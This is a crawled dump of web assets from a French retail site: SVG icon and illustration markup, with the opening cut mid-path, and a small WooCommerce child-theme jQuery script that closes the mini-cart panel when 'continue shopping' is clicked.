65.23 15.71 65.23 15.71 61.51 17 61.51 17 60.9" style="fill:#12110b;fill-rule:evenodd"></polyline><rect x="37.09" y="60.99" width="6.28" height="5.05" style="fill:#12110b"></rect><rect x="67.36" y="54.59" width="4.36" height="10.45" style="fill:#12110b"></rect><rect x="73.42" y="60.7" width="4.34" height="4.34" style="fill:#12110b"></rect><polyline points="74.04 59.95 74.04 55.2 77.76 55.2 77.76 54.59 73.42 54.59 73.42 59.95 74.04 59.95" style="fill:#12110b;fill-rule:evenodd"></polyline><rect x="78.51" y="54.28" width="0.62" height="11.68" style="fill:#12110b"></rect><rect x="55.27" y="60.7" width="4.34" height="4.34" style="fill:#12110b"></rect><rect x="61.33" y="54.59" width="4.34" height="10.45" style="fill:#12110b"></rect><polyline points="55.89 59.95 55.89 55.2 59.61 55.2 59.61 54.59 55.27 54.59 55.27 59.95 55.89 59.95" style="fill:#12110b;fill-rule:evenodd"></polyline><polyline points="17.81 33.73 17.81 29.68 21.55 29.68 21.55 29.06 17.19 29.06 17.19 33.73 17.81 33.73" style="fill:#12110b;fill-rule:evenodd"></polyline><polyline points="24.36 33.73 24.36 29.68 28.1 29.68 28.1 29.06 23.74 29.06 23.74 33.73 24.36 33.73" style="fill:#12110b;fill-rule:evenodd"></polyline><rect x="17.19" y="34.39" width="4.36" height="3.78" style="fill:#12110b"></rect><rect x="23.74" y="34.39" width="4.36" height="3.78" style="fill:#12110b"></rect><polyline points="61.3 40.05 61.3 35.99 65.08 35.99 65.08 35.38 60.71 35.38 60.71 40.05 61.3 40.05" style="fill:#12110b;fill-rule:evenodd"></polyline><polyline points="67.88 40.05 67.88 35.99 71.62 35.99 71.62 35.38 67.25 35.38 67.25 40.05 67.88 40.05" style="fill:#12110b;fill-rule:evenodd"></polyline><polyline points="65.05 44.48 65.05 40.7 60.68 40.7 60.68 44.48 65.05 44.48" style="fill:#12110b;fill-rule:evenodd"></polyline><rect x="67.23" y="40.7" width="4.36" height="3.78" style="fill:#12110b"></rect><rect x="72.32" y="35.01" width="0.62" height="10.11" style="fill:#12110b"></rect><path d="M82.15,34.94l4-9.74H86l0-.08L48.22,5.91,45.31,7.22l-1.05-1L41.32,9,24.71,16.54l-1.89-1.89-4.68,4.86L5.75,25.11v.09H5.67l4,9.74V75.67a2.22,2.22,0,0,0-1.4.9,2.34,2.34,0,0,0-.35.7,2.18,2.18,0,0,0-.59.33,1.35,1.35,0,0,0-.38.48.78.78,0,0,0,0,.5A.94.94,0,0,0,7,79a1.19,1.19,0,0,0,.27.27,1.09,1.09,0,0,0-.16.51.93.93,0,0,0,.11.54,1.6,1.6,0,0,0,.4.46,2.35,2.35,0,0,0,.59.3,2.48,2.48,0,0,0,.62.11h7.57l.38-.06.32-.09.24.08a2.14,2.14,0,0,0,.3.07h6.81a.5.5,0,0,0,.14.06l.16,0h2.72a1.11,1.11,0,0,0,.27-.11A1.88,1.88,0,0,0,28,81c0-.06.08-.13.11-.2a1,1,0,0,0,.08-.2.52.52,0,0,0,.21-.16,1,1,0,0,0,.19-.26c0-.09.05-.19.08-.28a1.25,1.25,0,0,0,0-.25H51.34a1.12,1.12,0,0,0,0,.49,1.48,1.48,0,0,0,.27.53,1.82,1.82,0,0,0,.59.45,3,3,0,0,0,.89.19h7.38a3.15,3.15,0,0,0,.46,0c.19,0,.4-.11.4-.11a2.79,2.79,0,0,0,.33.11,2,2,0,0,0,.37,0h7.92a2.43,2.43,0,0,0,.76-.18,2,2,0,0,0,.59-.46,1.55,1.55,0,0,0,.35-.51,2.25,2.25,0,0,0,.19-.51H82.15V53.23l2.45-2.36h.24l0-.26v0l0-.14-2.77-.89Zm-41.8-25-6.87,6.54v2.86H37V16.48l2.26-2.08V13.13h1.35l3.69-3.44L48,13.14H49V19H39.81v.61h9.81v-5l1.94,1.8v2.86H55V16.48L45.66,7.55,48.19,6.4,85,25.09H33.19L25,16.88ZM73.91,45.73v.46H71.67l-.11,0H54.06L41.35,30.2H81.72V49.42L73.58,46.8h.92V45.73ZM25.27,75.89a4.31,4.31,0,0,1-.13-.47c-.06-.34-.11-.69-.14-1S25,73.48,24.92,73c0-.69,0-1.38,0-2.07s.11-1.57.11-1.57,0-.27,0-.55v-.78c0-.38,0-.75.06-1.13a8.23,8.23,0,0,1,.16-1.2,3.08,3.08,0,0,1,.16-.56s0-.61.11-1.22a4.53,4.53,0,0,1,.16-.88,3.58,3.58,0,0,1,.13-.4s.06.12.11.25h0a2,2,0,0,1,.05.24l.06.24h.43s0-.2.08-.39a.73.73,0,0,1,0-.2l.06-.16a1.79,1.79,0,0,1,.05.19,1.32,1.32,0,0,1,.08.33c.06.3.11.61.11.61l.4,0s.06-.18.11-.35.06-.13.08-.19l.06-.11a1,1,0,0,1,.08.16c0,.09.05.19.08.29a3.78,3.78,0,0,1,.13.56,3.71,3.71,0,0,1,.08.5l.41,0a1.66,1.66,0,0,1,.08-.22.74.74,0,0,1,.08-.15.68.68,0,0,1,.11.21c.05.18.1.36.16.54.08.58.19,1.16.24,1.75.11,1,.11,2.08.11,2.08a2.65,2.65,0,0,1,.19.53,10.64,10.64,0,0,1,.19,1.26,11.57,11.57,0,0,1,0,1.68h-2.1v5.06l-.11,0a.19.19,0,0,1-.08,0,.52.52,0,0,0-.21-.1.54.54,0,0,0-.22,0,.86.86,0,0,0-.21.07.9.9,0,0,0-.16.11,1.09,1.09,0,0,0-.22-.07h-.24a1,1,0,0,0-.22.09.55.55,0,0,0-.13.09s-.06-.5-.08-1a7.94,7.94,0,0,1,0-.91ZM24.9,65.23a6.26,6.26,0,0,0-.19,1c-.08.5-.11,1-.11,1H13.45v.62h2.29v4.13a.91.91,0,0,0-.08.17l-.05.18a1.85,1.85,0,0,0-.49.42,2.92,2.92,0,0,0-.38.64,2.53,2.53,0,0,0-.16.63,5.33,5.33,0,0,0,0,.57,2,2,0,0,0,.07.49,1.52,1.52,0,0,0-.4,0,1.57,1.57,0,0,0-.43.15,1.8,1.8,0,0,0-.32.22,2.65,2.65,0,0,0-.54-.18,2.55,2.55,0,0,0-1.29.09,3.52,3.52,0,0,0-.68.41,3.93,3.93,0,0,0-.46-.12,2.12,2.12,0,0,0-.43,0V30.2h2.21V50.66l3.1,3H28.32V63.88l-.06,0-.05,0a6.46,6.46,0,0,0-.16-.68,2.27,2.27,0,0,0-.22-.41.38.38,0,0,0-.19-.16.39.39,0,0,0-.16,0,.49.49,0,0,0-.13,0V54.28h-.6v7.87l-.13,0a.26.26,0,0,0-.14,0l-.16.12a1,1,0,0,0-.13.23.74.74,0,0,0-.08-.15.34.34,0,0,0-.08-.1V60.9H18.14v4.33ZM24,67.8v3.87a1.66,1.66,0,0,0-.22.08l-.19.1a2.81,2.81,0,0,0-.43-.5,2.24,2.24,0,0,0-.59-.35,2.11,2.11,0,0,0-.65-.11,2.15,2.15,0,0,0-.62.14,1.66,1.66,0,0,0-.43.25,1.69,1.69,0,0,0-.54-.51,1.54,1.54,0,0,0-.67-.21,1.4,1.4,0,0,0-.65.15,1.62,1.62,0,0,0-.48.35,1.48,1.48,0,0,0-.32-.25,1.63,1.63,0,0,0-.38-.17,1.69,1.69,0,0,0-.38,0V67.81Zm-7-17.74V40.49h5.33v9.57Zm15.13-7.7,6.14,6.5H27Zm-2.74-.07v-1.8H30.9ZM39.6,33.05V48.86h-.08l-6.79-7.19Zm-6.25,4.34V30.2h5.74ZM48,51.75l1.75,4.62h-19l1.75-4.62Zm-7.14-2.89V33.05l6.9,8.66L41,48.86ZM48.27,73.7H32.19V72H48.27Zm.38.31v1.68H31.82V74Zm-12.93-8V56.8h.54v15H32.33v-15H33.4v9.25Zm7.65-6.21v-3H44v15H36.48v-15h.61v3ZM47,66.05V56.8h1.11v15h-4v-15h.53V66ZM28.58,43.38l-5.3,6.68h0V40.49h5.33Zm.89,25.4s0-1.1-.1-2.2c-.06-.55-.14-1.09-.25-1.63a5.35,5.35,0,0,0-.21-.68,1.83,1.83,0,0,0-.14-.26V53.63h2.51L30.07,56.8H31.9V71.72h-2a16.58,16.58,0,0,0-.13-1.94A4.51,4.51,0,0,0,29.47,68.78ZM31.52,76H48.94v1.52H31.52Zm17.05-4.28V56.8h1.8l-1.18-3.17h2.5V71.72ZM42.18,48.86,48.3,42.4l5.14,6.46ZM28.58,23.55v4.1H24.14l4.12-4.43Zm-5.33-5.37,4.39,4.43-4.39,4.72Zm5.58,9.91V38.8h.62V24.43l2.72,2.72.32-.32V38.48L31,40.34v-.92h-.62v.46H15.55v.61h.65v9.57h-3v-23l.35.34,2.7-2.79V38.8h.29V28.09Zm-6.44-9.87v9.11L18.08,22.7Zm-.89,9.43H17.06V23.76l.4-.43ZM6.85,25.1l10.48-4.75L12.75,25.1Zm9.59,55.67H8.93a2.18,2.18,0,0,1-.65-.13,1.52,1.52,0,0,1-.56-.39.7.7,0,0,1-.14-.52,1.1,1.1,0,0,1,.35-.54A1.73,1.73,0,0,1,7.69,79a1,1,0,0,1-.24-.22.4.4,0,0,1-.14-.28.35.35,0,0,1,.05-.33,1.1,1.1,0,0,1,.33-.35,2.32,2.32,0,0,1,.59-.25A2.08,2.08,0,0,1,8.47,77a1.61,1.61,0,0,1,.4-.51,1.26,1.26,0,0,1,.38-.27,2,2,0,0,1,1.18-.18,2.4,2.4,0,0,1,.65.2,1.72,1.72,0,0,1,.3-.28,1.37,1.37,0,0,1,.43-.23,1.76,1.76,0,0,1,.59-.11,2.07,2.07,0,0,1,.65.08,2.14,2.14,0,0,1,.54.27,1.2,1.2,0,0,1,.24-.27,1.41,1.41,0,0,1,.29-.18,1.36,1.36,0,0,1,.33-.08,3.54,3.54,0,0,0-.11.55,4.71,4.71,0,0,0,0,.92,4.78,4.78,0,0,0,.27,1.13,2.14,2.14,0,0,0,.43.74,1.56,1.56,0,0,0,.43.32,1,1,0,0,0,.38.12,2.24,2.24,0,0,0,.11.52,2.35,2.35,0,0,0,.29.54,2.43,2.43,0,0,0,.38.43Zm7.62-1.7a.89.89,0,0,0-.11.35,1.09,1.09,0,0,0,0,.36,2.08,2.08,0,0,0,.14.28.63.63,0,0,0-.06.25.83.83,0,0,0,0,.27.52.52,0,0,0,.05.2H17.87a1.78,1.78,0,0,1-.62-.16,1.39,1.39,0,0,1-.51-.39,1.78,1.78,0,0,1-.38-.61,2.76,2.76,0,0,1-.08-.82,1.08,1.08,0,0,1-.57,0,.89.89,0,0,1-.43-.36,2.46,2.46,0,0,1-.35-.73,4.56,4.56,0,0,1-.19-1,6.66,6.66,0,0,1,.11-1,2.34,2.34,0,0,1,.22-.66,2.1,2.1,0,0,1-.06-.88,2.16,2.16,0,0,1,.33-1,1.73,1.73,0,0,1,.64-.56,2.54,2.54,0,0,1,.3-.77,1.64,1.64,0,0,1,.51-.57A1.06,1.06,0,0,1,18,71.18a2.55,2.55,0,0,1,.59.57,1.84,1.84,0,0,1,.49-.57.87.87,0,0,1,.51-.18.82.82,0,0,1,.46.1,1.12,1.12,0,0,1,.4.35,2.23,2.23,0,0,1,.3.54,2.58,2.58,0,0,1,.67-.54,1.37,1.37,0,0,1,.65-.12,1.47,1.47,0,0,1,.54.16,1.44,1.44,0,0,1,.37.28,2.51,2.51,0,0,1,.33.4l.16.29a2.51,2.51,0,0,1,.51-.32,1.57,1.57,0,0,1,.48-.11s0,.82.06,1.63c.05.6.11,1.2.19,1.8a3.72,3.72,0,0,0,.19.65.66.66,0,0,0,.16.2s0,.33,0,.67l.06.78a.75.75,0,0,0-.24.08.71.71,0,0,0-.27.24,1.59,1.59,0,0,0-.22.35,1.69,1.69,0,0,0-.11.38A1.69,1.69,0,0,0,24.06,79.07Zm4.2.78a.74.74,0,0,1-.11.24.27.27,0,0,1-.08.1s-.08,0-.08,0l-.21,0a.15.15,0,0,1,0,.1,1,1,0,0,1,0,.24l-.08.18a.79.79,0,0,1-.14.13.31.31,0,0,1-.16,0H24.81a.43.43,0,0,1-.21-.1.52.52,0,0,1-.11-.52A.88.88,0,0,1,24.6,80a1.36,1.36,0,0,1-.19-.22.46.46,0,0,1-.05-.2.54.54,0,0,1,.05-.22.42.42,0,0,1,.11-.16.69.69,0,0,1,.19-.11s0-.18.05-.35.08-.19.11-.28a1.45,1.45,0,0,1,.16-.18.3.3,0,0,1,.35,0,1.19,1.19,0,0,1,.24.18,1.23,1.23,0,0,1,.08-.15c.06-.07.08-.15.14-.21A.37.37,0,0,1,26,78a.39.39,0,0,1,.21,0,1.36,1.36,0,0,1,.17.17.85.85,0,0,1,.13.12,1.06,1.06,0,0,0,0-.12l.09-.16s0-.09.05-.11.08-.06.13-.06a.12.12,0,0,1,.11.06c.06,0,.08.09.11.14l.11.16.1-.13c.06-.06.09-.12.14-.16a.38.38,0,0,1,.13-.06.37.37,0,0,1,.14,0,.73.73,0,0,1,.08.09.22.22,0,0,1,.08.15,1.42,1.42,0,0,1,.08.2l.11.07a.45.45,0,0,1,.11.13.81.81,0,0,1,.08.34.83.83,0,0,1,0,.21.38.38,0,0,1,.05.18A1.35,1.35,0,0,1,28.26,79.85ZM31,79.32H28.69a.4.4,0,0,0,0-.14.61.61,0,0,0,0-.15,1.32,1.32,0,0,0,0-.3c0-.12-.06-.23-.08-.33a.64.64,0,0,0-.14-.22.6.6,0,0,0-.13-.14,2.05,2.05,0,0,0-.19-.33.71.71,0,0,0-.22-.2.61.61,0,0,0-.18-.08l-.11,0V72.58H31Zm18.34,0H31.14V77.69H49.29Zm1.78-.47a1.25,1.25,0,0,0,.3.43H49.51V72.58h3.37V76.2a2.11,2.11,0,0,0-.52.54,2.68,2.68,0,0,0-.29.64,2,2,0,0,0-.65.37,1.76,1.76,0,0,0-.38.6A1,1,0,0,0,51.07,78.89Zm9.53,2H53.12a2.36,2.36,0,0,1-.76-.16,1.39,1.39,0,0,1-.51-.38.73.73,0,0,1-.11-.51,1.25,1.25,0,0,1,.35-.54,2.36,2.36,0,0,1-.32-.2.84.84,0,0,1-.21-.21.72.72,0,0,1-.11-.33.55.55,0,0,1,.13-.34.91.91,0,0,1,.38-.31,1.79,1.79,0,0,1,.48-.19,3.35,3.35,0,0,1,.17-.56,1.91,1.91,0,0,1,.35-.48,2.47,2.47,0,0,1,.67-.41,2.11,2.11,0,0,1,.83-.1,2.31,2.31,0,0,1,.78.22,1.83,1.83,0,0,1,.49-.41,1.64,1.64,0,0,1,.65-.2,2.07,2.07,0,0,1,.75,0,2.18,2.18,0,0,1,.62.29.89.89,0,0,1,.24-.28.81.81,0,0,1,.3-.17,1.6,1.6,0,0,1,.32-.08,3.88,3.88,0,0,0-.13.92,6,6,0,0,0,.08,1,3.86,3.86,0,0,0,.35,1,2,2,0,0,0,.54.64,1.43,1.43,0,0,0,.56.23,1.17,1.17,0,0,0,.08.4,2.4,2.4,0,0,0,.24.54,3.18,3.18,0,0,0,.46.55Zm10.72-2.52a2.41,2.41,0,0,1,.14.73,2.16,2.16,0,0,1-.25.94,1.71,1.71,0,0,1-.62.66,1.54,1.54,0,0,1-.7.2H62a1.74,1.74,0,0,1-.83-.25,1.92,1.92,0,0,1-.62-.79,2.3,2.3,0,0,1-.16-.94.93.93,0,0,1-.62,0,1.26,1.26,0,0,1-.54-.64A3.39,3.39,0,0,1,58.94,77a3.31,3.31,0,0,1,0-1,4.41,4.41,0,0,1,.27-.88,3,3,0,0,1-.08-.64,2.84,2.84,0,0,1,.08-.66,2.21,2.21,0,0,1,.38-.71,1.58,1.58,0,0,1,.54-.42,2.37,2.37,0,0,1,.21-.66,1.72,1.72,0,0,1,.43-.57,1.29,1.29,0,0,1,.65-.32,1.11,1.11,0,0,1,.7.13,1.85,1.85,0,0,1,.59.58,1.89,1.89,0,0,1,.54-.59,1,1,0,0,1,.65-.14,1.15,1.15,0,0,1,.62.33,2.07,2.07,0,0,1,.37.65,2.16,2.16,0,0,1,.68-.54,1.21,1.21,0,0,1,.75-.11,1.51,1.51,0,0,1,.75.39,2.35,2.35,0,0,1,.52.73,2,2,0,0,1,1-.43,1.44,1.44,0,0,1,.94.31,2.34,2.34,0,0,1,.72,1,5.4,5.4,0,0,1,.41,1.53,1.49,1.49,0,0,1,.56.36,2.38,2.38,0,0,1,.46.82,1.59,1.59,0,0,1,0,1,2.06,2.06,0,0,1-.54.83A1.4,1.4,0,0,1,71.32,78.36Zm-12-5.62V67.8h6.54V71l-.21,0a1.17,1.17,0,0,0-.3.12,1.62,1.62,0,0,0-.32.2,1.87,1.87,0,0,0-.38-.39,1.61,1.61,0,0,0-.46-.26,1.49,1.49,0,0,0-.51-.06,1.39,1.39,0,0,0-.54.14,2,2,0,0,0-.46.35,2.09,2.09,0,0,0-.51-.35,1.61,1.61,0,0,0-.64-.12,1.5,1.5,0,0,0-.68.19,2,2,0,0,0-.64.56,3.73,3.73,0,0,0-.46,1,2.23,2.23,0,0,0-.24.16A2,2,0,0,1,59.34,72.74Zm14.81,6.49H71.89a4.12,4.12,0,0,0-.06-.66,2.28,2.28,0,0,0-.18-.54,2.74,2.74,0,0,0,.45-.83,2.33,2.33,0,0,0,.06-1,2.51,2.51,0,0,0-.38-1,2.58,2.58,0,0,0-.73-.64,5.91,5.91,0,0,0-.29-1.18,4,4,0,0,0-.62-1,2.29,2.29,0,0,0-.81-.59,1.65,1.65,0,0,0-.81-.13,2,2,0,0,0-.75.23.29.29,0,0,1-.08-.11.54.54,0,0,0-.08-.08v-4h6.54Zm7.57,0H75.9V67.81h4.79V66.58h-.62v.61H53.58v.62h4v7.74a3,3,0,0,0-.86-.22,2.6,2.6,0,0,0-.91.12,2.25,2.25,0,0,0-.7.43,2.27,2.27,0,0,0-.59-.14,2.75,2.75,0,0,0-.76,0,2.89,2.89,0,0,0-.73.28V72.37H53l-.86-.74v-18h29.6Zm1.75-28.79h-26l-3.07-3.86H71.48Z" style="fill:#12110b;fill-rule:evenodd"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.espritfamille.fr/wp-content/uploads/2021/04/conseils-01.svg
body_size: 269
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 90 90"><path d="M23.39,49.26a5.05,5.05,0,0,1,0-10.1" style="fill:none;stroke:#000;stroke-linejoin:round;stroke-width:2.5241155957402555px"></path><path d="M53.68,68.19h5a8.84,8.84,0,0,0,8.84-8.84V56.66" style="fill:none;stroke:#000;stroke-linejoin:round;stroke-width:2.5241155957402555px"></path><circle cx="49.9" cy="68.19" r="3.79" style="fill:none;stroke:#000;stroke-linejoin:round;stroke-width:2.5241155957402555px"></circle><path d="M33.49,56.83H28.44a5,5,0,0,1-5.05-5V36.63a5,5,0,0,1,5.05-5h5.05Z" style="fill:none;stroke:#000;stroke-linejoin:round;stroke-width:2.5241155957402555px"></path><path d="M71.35,49.26a5,5,0,1,0,0-10.1" style="fill:none;stroke:#000;stroke-linejoin:round;stroke-width:2.5241155957402555px"></path><path d="M61.26,56.83h5a5,5,0,0,0,5-5V36.63a5,5,0,0,0-5-5h-5Z" style="fill:none;stroke:#000;stroke-linejoin:round;stroke-width:2.5241155957402555px"></path><path d="M29.7,31.59a17.67,17.67,0,0,1,35.34,0" style="fill:none;stroke:#000;stroke-linejoin:round;stroke-width:2.5241155957402555px"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.espritfamille.fr/wp-content/uploads/2021/04/satisfait_ou_rembourse-02.svg
body_size: 268
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 90 90"><polyline points="21.11 48.85 9.49 68.92 21.55 66.89 25.73 78.37 36.01 61.11" style="fill:none;stroke:#000;stroke-linejoin:round;stroke-width:2.5241155957402555px"></polyline><polyline points="69.51 49.13 80.99 68.92 68.94 66.89 64.75 78.37 54.49 61.2" style="fill:none;stroke:#000;stroke-linejoin:round;stroke-width:2.5241155957402555px"></polyline><circle cx="45.49" cy="34.55" r="28.17" style="fill:none;stroke:#000;stroke-linejoin:round;stroke-width:2.5241155957402555px"></circle><polygon points="45.49 20.46 50.19 29.85 59.58 29.85 51.75 36.11 54.88 47.07 45.49 41.2 36.1 47.07 39.23 36.11 31.41 29.85 40.8 29.85 45.49 20.46" style="fill:none;stroke:#000;stroke-linejoin:round;stroke-width:2.5241155957402555px"></polygon></svg> 

--- FILE ---
content_type: application/javascript
request_url: https://www.espritfamille.fr/wp-content/themes/woodmart-child/script.js?ver=6.9
body_size: 142
content:
$ = jQuery;

$( document ).ready(
    function () {
        // Clique sur le bouton "Poursuivre mes achats" du mini-cart
        $( document )
            .on(
                'click',
                '.woocommerce-mini-cart__buttons.buttons .continue',
                function ( e ) {
                    e.preventDefault();
                    console.log( "click" )
                    $( '.close-side-widget.wd-action-btn.wd-style-text.wd-cross-icon a' ).click();
                }
            );
    }
);